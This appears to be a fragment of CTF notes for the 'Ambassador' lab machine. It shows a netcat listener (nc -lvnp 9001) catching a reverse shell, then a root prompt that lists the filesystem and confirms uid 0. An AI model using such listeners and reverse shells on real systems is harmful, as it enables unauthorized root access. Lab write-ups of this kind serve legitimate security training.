 ~/C/G/ctf-notes/H/Ambassador main !1 ?16 nc -lvnp 9001
Connection from 10.10.11.183:51936
bash: cannot set terminal process group (27994): Inappropriate ioctl for device
bash: no job control in this shell
root@ambassador:/# ls -la
ls -la
total 76
drwxr-xr-x  20 root      root       4096 Sep 15 17:24 .
drwxr-xr-x  20 root      root       4096 Sep 15 17:24 ..
lrwxrwxrwx   1 root      root          7 Feb 23  2022 bin -> usr/bin
drwxr-xr-x   4 root      root       4096 Sep 27 14:50 boot
drwxr-xr-x  18 root      root       4000 Jan 31 06:31 dev
drwxr-xr-x  10 developer developer  4096 Sep  2 01:39 development-machine-documentation
drwxr-xr-x 103 root      root       4096 Sep 27 14:49 etc
drwxr-xr-x   3 root      root       4096 Mar 13  2022 home
lrwxrwxrwx   1 root      root          7 Feb 23  2022 lib -> usr/lib
lrwxrwxrwx   1 root      root          9 Feb 23  2022 lib32 -> usr/lib32
lrwxrwxrwx   1 root      root          9 Feb 23  2022 lib64 -> usr/lib64
lrwxrwxrwx   1 root      root         10 Feb 23  2022 libx32 -> usr/libx32
drwx------   2 root      root      16384 Mar 13  2022 lost+found
drwxr-xr-x   2 root      root       4096 Mar 14  2022 media
drwxr-xr-x   2 root      root       4096 Feb 23  2022 mnt
drwxr-xr-x   4 root      root       4096 Sep  1 22:13 opt
dr-xr-xr-x 274 root      root          0 Jan 31 06:30 proc
drwx------   6 root      root       4096 Sep 14 17:13 root
drwxr-xr-x  30 root      root        900 Jan 31 11:31 run
lrwxrwxrwx   1 root      root          8 Feb 23  2022 sbin -> usr/sbin
drwxr-xr-x   6 root      root       4096 Feb 23  2022 snap
drwxr-xr-x   2 root      root       4096 Feb 23  2022 srv
dr-xr-xr-x  13 root      root          0 Jan 31 06:31 sys
drwxrwxrwt  16 root      root       4096 Jan 31 11:43 tmp
drwxr-xr-x  14 root      root       4096 Feb 23  2022 usr
drwxr-xr-x  14 root      root       4096 Mar 13  2022 var
root@ambassador:/# whoami && id
whoami && id
root
uid=0(root) gid=0(root) groups=0(root)
root@ambassador:/#